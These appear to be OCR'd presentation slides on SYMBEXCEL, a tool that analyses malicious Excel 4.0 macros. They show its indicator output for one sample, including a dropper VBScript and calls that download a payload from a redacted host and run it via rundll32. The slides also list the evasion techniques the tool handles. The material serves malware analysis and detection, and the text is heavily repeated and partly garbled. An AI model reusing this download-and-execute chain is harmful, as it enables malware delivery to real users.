











#### $\bullet\bullet\bullet$

\$ python run.py --com --ioc --file samples/61c18418b9a1ca6df36afc50d258260828686798.bin

#### $\bullet\bullet\bullet$

\$ python run.py --com --ioc --file samples/61c18418b9a1ca6df36afc50d258260828686798.bin

IOCs for State 1 CALL: ['urlmon', 'URLDownloadToFileA', 'JJCCJJ', 0, 'https://  $\ldots$ .com/k.php', 'C:\\Users\\Public\\Documents\\x8w.txt', 0, 0] CALL: ['Shell32', 'ShellExecuteA', 'JJCCCJJ', 0, 'open', 'C:\\Windows\\system32\\rundll32.exe', 'C:\\Users\\Public\\Documents\\x8w.txt,DllRegisterServer', 0, 5]

#### $\bullet\bullet\bullet$

\$ python run.py --com --ioc --file samples/61c18418b9a1ca6df36afc50d258260828686798.bin

IOCs for State 1

CALL: ['urlmon', 'URLDownloadToFileA', 'JJCCJJ', 0, 'https://  $\cdot$ .com/k.php', 'C:\\Users\\Public\\Documents\\x8w.txt', 0, 0] CALL: ['Shell32', 'ShellExecuteA', 'JJCCCJJ', 0, 'open', 'C:\\Windows\\system32\\rundll32.exe', 'C:\\Users\\Public\\Documents\\x8w.txt,DllRegisterServer', 0, 5]

IOCs for State 2

CALL: ['urlmon', 'URLDownloadToFileA', 'JJCCJJ', 0, 'https://  $\cdot$ .com/k.php', 'C:\\Users\\Public\\Documents\\x8w.txt', 0, 0] CALL: ['urlmon', 'URLDownloadToFileA', 'JJCCJJ', 0, 'https:// .com/k.php', 'C:\\Users\\Public\\Documents\\x8w.txt', 0, 0] CALL: ['Shell32', 'ShellExecuteA', 'JJCCCJJ', 0, 'open', 'C:\\Windows\\system32\\rundll32.exe', 'C:\\Users\\Public\\Documents\\x8w.txt,DllRegisterServer', 0, 5]

#### $\bullet\bullet\bullet$

\$ python run.py --com --ioc --file samples/61c18418b9a1ca6df36afc50d258260828686798.bin

IOCs for State 1 CALL: ['urlmon', 'URLDownloadToFileA', 'JJCCJJ', 0, 'https:// [2016].com/k.php', 'C:\\Users\\Public\\Documents\\x8w.txt', 0, 0]  $CAL: ['Shell32', 'ShellExecuted', 'JJCCCJJ', 0, 'open', 'C:\\Windows\\system32\\rundll32.exe',$ 'C:\\Users\\Public\\Documents\\x8w.txt,DllReqisterServer',  $0, 5$ ] IOCs for State 2 CALL: ['urlmon', 'URLDownloadToFileA', 'JJCCJJ', 0, 'https:// .com/k.php', 'C:\\Users\\Public\\Documents\\x8w.txt', 0, 0] CALL: ['urlmon', 'URLDownloadToFileA', 'JJCCJJ', 0, 'https:// .com/k.php', 'C:\\Users\\Public\\Documents\\x8w.txt', 0, 0]  $CAL: ['Shell32', 'ShellExecuted', 'JJCCCJJ', 0, 'open', 'C:\\Windows\\system32\\rundll32.exe',$ 'C:\\Users\\Public\\Documents\\x8w.txt,DllReqisterServer',  $0, 5$ ] IOCs for State 3 FOPEN: ['C:\\Users\\Public\\Documents\\fw04X.vbs']  $\text{.com/k.php}$ "\rhbO = "https://  $FWRITE: ['OCTBF9T = "https://]$  $\lceil$ .com/k.php"']  $FWRITE: ['kGKoTqf = Array(OCTBF9T, hbo)']$ FWRITE: ['Dim MahAe0: Set MahAe0 = CreateObject("MSXML2.ServerXMLHTTP.6.0")'] FWRITE: ['Function zWa8pqFr(data):\rMahAe0.setOption(2) =  $13056'$ ] FWRITE: ['MahAe0.Open "GET", data, False'] FWRITE: ['MahAe0.Send\rzWa8pqFr = MahAe0.Status\rEnd Function\rFor Each EDPz in kGKoTqf'] FWRITE: ['If zWa8pgFr(EDPz) = 200 Then\rDim ei7BT7: Set ei7BT7 = CreateObject("ADODB.Stream")'] FWRITE: ['ei7BT7.Open\rei7BT7.Type = 1\rei7BT7.Write MahAe0.ResponseBody'] FWRITE: ['ei7BT7.SaveToFile "C:\\Users\\Public\\Documents\\x8w.txt",2\rei7BT7.Close'] FWRITE: ['Exit For\rEnd If\rNext'] EXEC: ['explorer.exe C:\\Users\\Public\\Documents\\fw04X.vbs'] ['C:\\Users\\Public\\Documents\\qQBF.vbs'] FOPEN: FWRITE: ['Set DMEm = GetObject("new:C08AFD90-F2A1-11D1-8455-00A0C91F3880")'] FWRITE: ['DMEm.Document.Application.ShellExecute "rundll32.exe","C:\\Users\\Public\\Documents\\x8w.txt,DllRegisterServer","C:\\Windows\\System32",Null,0']

['explorer.exe C:\\Users\\Public\\Documents\\qQBF.vbs']  $EXEC:$ 

#### $\bullet\bullet\bullet$

\$ python run.py --com --ioc --file samples/61c18418b9a1ca6df36afc50d258260828686798.bin

IOCs for State 1

CALL: ['urlmon', 'URLDownloadToFileA', 'JJCCJJ', 0, https:// .com/k.php , C:\\Users\\Public\\Documents\\x8w.txt , 0, 0] CALL: ['Shell32', 'ShellExecuteA', 'JJCCCJJ', 0, 'open', C:\\Windows\\system32\\rundll32.exe|, C:\\Users\\Public\\Documents\\x8w.txt|DllRegisterServer', 0, 5]

IOCs for State 2

CALL: ['urlmon', 'URLDownloadToFileA', 'JJCCJJ', 0, https:// .com/k.php , C:\\Users\\Public\\Documents\\x8w.txt , 0, 0] .com/k.php , C:\\Users\\Public\\Documents\\x8w.txt , 0, 0] CALL: ['urlmon', 'URLDownloadToFileA', 'JJCCJJ', 0, https:// CALL: ['Shell32', 'ShellExecuteA', 'JJCCCJJ', 0, 'open', C:\\Windows\\system32\\rundll32.exe  $[C:\{\Users\}(Public\{Documents\}\x8w.txt]\D1|Requests$ server', 0, 5]

IOCs for State 3

- FOPEN: [C:\\Users\\Public\\Documents\\fw04X.vbs|]
- $\cdot$ .com/k.php $'$ ]  $FWRITE: ['OCFBF9T = 'https:// ]$  .com/k.php $'$ \rhb0 =  $'$ https://
- $FWRITE: ['kGKoTqf = Array(OCTBF9T,hb0)']$
- FWRITE: ['Dim MahAe0: Set MahAe0 = CreateObject("MSXML2.ServerXMLHTTP.6.0")']
- FWRITE: ['Function zWa8pgFr(data):\rMahAe0.setOption(2) =  $13056'$ ]
- FWRITE: ['MahAe0.Open "GET", data, False']
- FWRITE: ['MahAe0.Send\rzWa8pqFr = MahAe0.Status\rEnd Function\rFor Each EDPz in kGKoTqf']
- FWRITE: ['If zWa8pgFr(EDPz) = 200 Then\rDim ei7BT7: Set ei7BT7 = CreateObject("ADODB.Stream")']
- FWRITE: ['ei7BT7.Open\rei7BT7.Type = 1\rei7BT7.Write MahAe0.ResponseBody']
- FWRITE: ['ei7BT7.SaveToFile 'C:\\Users\\Public\\Documents\\x8w.txt|',2\rei7BT7.Close']
- FWRITE: ['Exit For\rEnd If\rNext']
- ['explorer.exe C:\\Users\\Public\\Documents\\fw04X.vbs ]] EXEC:

[ C:\\Users\\Public\\Documents\\qQBF.vbs ]] FOPEN:

FWRITE: ['Set DMEm = GetObject("new:C08AFD90-F2A1-11D1-8455-00A0C91F3880")']

FWRITE: ['DMEm.Document.Application.ShellExecute

"rundll32.exe",'C:\\Users\\Public\\Documents\\x8w.txt|DllRegisterServer","C:\\Windows\\System32",Null,0']

['explorer.exe C:\\Users\\Public\\Documents\\qQBF.vbs|] EXEC:
# How effective is SYMBEXCEL?



**1) Triggering Mechanisms:** Auto\_Open, Auto\_Close, Auto\_Activate, VBA, DCONN

- **2) Obfuscation:** Control-flow, Data-flow
- **3) Sandbox Detection**

**4) Anti-Analysis:** File format parser, XL4 Grammar parser, Evaluation Logic

**1) Triggering Mechanisms:** Auto\_Open, Auto\_Close, Auto\_Activate, VBA, DCONN

- **2) Obfuscation:** Control-flow, Data-flow
- **3) Sandbox Detection**

**4) Anti-Analysis:** File format parser, XL4 Grammar parser, Evaluation Logic



**1) Triggering Mechanisms:** Auto\_Open, Auto\_Close, Auto\_Activate, VBA, DCONN

- **2) Obfuscation:** Control-flow, Data-flow
- **3) Sandbox Detection**

**4) Anti-Analysis:** File format parser, XL4 Grammar parser, Evaluation Logic

